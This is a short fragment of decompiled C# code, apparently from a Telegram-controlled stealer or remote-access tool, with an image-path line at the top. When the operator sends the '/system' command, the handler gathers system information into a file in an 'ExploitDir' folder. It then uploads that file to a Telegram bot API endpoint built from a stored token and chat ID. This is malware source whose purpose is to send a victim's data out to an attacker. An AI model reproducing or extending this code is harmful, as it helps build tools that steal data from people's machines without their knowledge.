 144 // Token: 0x06000013 RID: 19 RVA: 0x00002810 File Offset: 0x00000A10
145 [CompilerGenerated]
146 internal static void <Main>g__Syst|0_4(string запрос)
147 {
148 if (запрос == "/system")
149 {
150 FUNC.GetSystem();
151 string text = Path.Combine(Help.ExploitDir, "Information.txt");
152 string fileName = Path.GetFileName(text);
153 byte[] array = File.ReadAllBytes(text);
154 string text2 = string.Concat(new string[]
155 {
156 Config.ApiUrl,
157 Config.token,
158 "/sendDocument?chat_id=",
159 Config.id,
160 "&caption=\n System info"
161 });
162 SenderAPI.POST(array, fileName, "application/x-ms-dos-executable", text2);
163 }
164 }
165 }
166 }
167